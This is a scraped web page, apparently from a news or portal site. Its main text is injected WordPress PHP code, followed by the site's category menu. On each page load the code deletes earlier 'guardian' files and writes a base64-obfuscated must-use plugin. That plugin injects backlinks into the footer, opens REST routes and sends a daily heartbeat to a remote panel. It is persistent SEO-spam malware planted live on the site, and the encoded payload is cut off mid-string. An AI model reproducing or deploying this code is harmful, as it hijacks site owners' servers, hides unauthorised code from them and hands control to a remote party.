
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1
Apps
Business
Entertainment
Games
Health
News
Politics
Sports
Technology
Travel
Contact Us
Connect with us